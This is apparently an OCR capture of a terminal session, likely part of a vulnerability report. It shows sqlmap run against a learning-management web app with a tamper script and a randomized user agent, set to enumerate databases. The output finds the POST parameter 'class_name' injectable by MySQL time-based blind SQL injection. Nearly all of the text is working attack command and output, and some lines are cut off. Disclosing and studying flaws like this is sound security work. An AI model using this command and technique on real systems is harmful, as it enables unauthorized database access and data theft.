 PS C:\lms\e-lms> python.exe C:\sqlmap\sqlmap.py -r class.txt  --batch --dbs --tamper=space2comment --random-agent
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:46:00 /2024-10-18/
[00:46:00] [INFO] parsing HTTP request from 'class.txt'
[00:46:00] [INFO] loading tamper module 'space2comment'
[00:46:00] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.
\sqlmap\data\txt\user-agents.txt'
[00:46:00] [WARNING] provided value for parameter 'save' is empty. Please, always use only valid parameter values so sqlmap could be able to
[00:46:00] [INFO] testing connection to the target URL
[00:46:00] [INFO] testing if the target URL content is stable
[00:46:01] [INFO] target URL content is stable
[00:46:01] [INFO] testing if POST parameter 'class_name' is dynamic
[00:46:01] [WARNING] POST parameter 'class_name' does not appear to be dynamic
[00:46:01] [WARNING] heuristic (basic) test shows that POST parameter 'class_name' might not be injectable
[00:46:01] [INFO] testing for SQL injection on POST parameter 'class_name'
[00:46:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:46:02] [WARNING] reflective value(s) found and filtering out
[00:46:02] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:46:02] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[00:46:02] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:46:02] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[00:46:02] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[00:46:03] [INFO] testing 'Generic inline queries'
[00:46:03] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[00:46:03] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[00:46:03] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[00:46:03] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[00:46:13] [INFO] POST parameter 'class_name' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y